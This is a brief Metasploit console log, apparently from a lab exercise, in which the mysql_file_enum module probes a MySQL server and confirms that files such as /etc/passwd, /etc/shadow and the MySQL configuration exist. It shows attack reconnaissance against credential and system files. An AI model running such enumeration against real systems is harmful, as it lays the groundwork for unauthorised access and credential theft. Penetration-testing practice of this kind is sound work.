 msf5 auxiliary(scanner/mysql/mysql_file_enum) > exploit
[+] 192.49.51.3:3306 - /etc/passwd is a file and exists
[+] 192.49.51.3:3306 - /etc/shadow is a file and exists
[+] 192.49.51.3:3306 - /etc/group is a file and exists
[+] 192.49.51.3:3306 - /etc/mysql/my.cnf is a file and exists
[+] 192.49.51.3:3306 - /etc/hosts is a file and exists
[+] 192.49.51.3:3306 - /etc/hosts.allow is a file and exists
[+] 192.49.51.3:3306 - /etc/hosts.deny is a file and exists
[+] 192.49.51.3:3306 - /etc/issue is a file and exists
[+] 192.49.51.3:3306 - /etc/fstab is a file and exists
[+] 192.49.51.3:3306 - /proc/version is a file and exists
[*] 192.49.51.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed